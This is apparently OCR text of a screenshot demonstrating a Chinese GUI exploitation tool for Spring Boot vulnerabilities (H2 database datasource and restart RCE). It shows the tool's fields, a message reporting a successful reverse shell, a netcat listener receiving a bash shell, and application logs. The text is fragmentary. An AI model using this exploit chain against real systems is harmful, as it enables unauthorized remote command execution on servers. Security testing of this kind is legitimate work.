 SB SpringBootVulExploit master
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:9098/ 漏洞列表: H2 Database Datasource ...
脱敏参数: 请输入参数 命令参数: 请输入命令
调用类名: IP : 127.0.0.1 port : 80
当前版本为springboot2
h2database 依赖为: 1.4.200
spring-boot-starter-data-jpa 依赖为 : 2.2.1
H2DbSourcePoc.sql文件写入成功
反弹成功，请到反弹vps上查看
禁止用于未授权测试！ 当前状态 :
nc -lvk 8881
python python -m http.server 80 ... nc
Last login: Wed Sep 11 17:00:22 on ttys000
[➜ resources git:(main) × nc -lvk 8881
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ ls
README.md
codebase
repository
bash-3.2$
or : Fetching config from server at : http://localhost:8888
or : Connect Timeout Exception on Url - http://localhost:8888. Will be trying the
2024-09-11 17:33:00.480 WARN 64137 --- [ Thread-38] c.c.c.ConfigServicePropertySourceLocator : Could not locate PropertySource: I/O error on GET request for "http://localho
2024-09-11 17:33:00.480 INFO 64137 --- [ Thread-38] code.landgrey.Application : No active profile set, falling back to default profiles: default
2024-09-11 17:33:00.596 INFO 64137 --- [ Thread-38] .s.d.r.c.RepositoryConfigurationDelegate : Bootstrapping Spring Data repositories in DEFAULT mode.
2024-09-11 17:33:00.597 INFO 64137 --- [ Thread-38] .s.d.r.c.RepositoryConfigurationDelegate : Finished Spring Data repository scanning in 0ms. Found 0 repository interface
2024-09-11 17:33:00.615 INFO 64137 --- [ Thread-38] o.s.cloud.context.scope.GenericScope : BeanFactory id=bf7b8312-b352-34db-aaad-b88632daf198
2024-09-11 17:33:00.629 INFO 64137 --- [ Thread-38] trationDelegate$BeanPostProcessorChecker : Bean 'org.springframework.transaction.annotation.ProxyTransactionManagementCo
2024-09-11 17:33:00.652 WARN 64137 --- [ Thread-38] org.apache.tomcat.util.modeler.Registry : The MBean registry cannot be disabled because it has already been initialised
2024-09-11 17:33:00.655 INFO 64137 --- [ Thread-38] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port(s): 9098 (http)
springboot-restart-rce > src > main > resources > application.properties 8:1 LF ISO-8859-1 4 spaces